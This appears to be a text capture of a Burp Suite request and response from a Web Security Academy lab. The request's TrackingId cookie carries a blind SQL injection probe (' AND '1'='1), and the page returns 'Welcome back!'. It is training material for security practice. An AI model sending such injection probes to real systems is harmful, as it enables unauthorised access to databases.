 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a530013031c5440849009b3006e0020.web-security-academy.net
3 Cookie: TrackingId=cuKtyyUyMHQnjsrN' AND '1'='1; session=
v2zMuL3gvSSF5uCzs9BinQMUCEpTFH50
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a530013031c5440849009b3006e0020.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account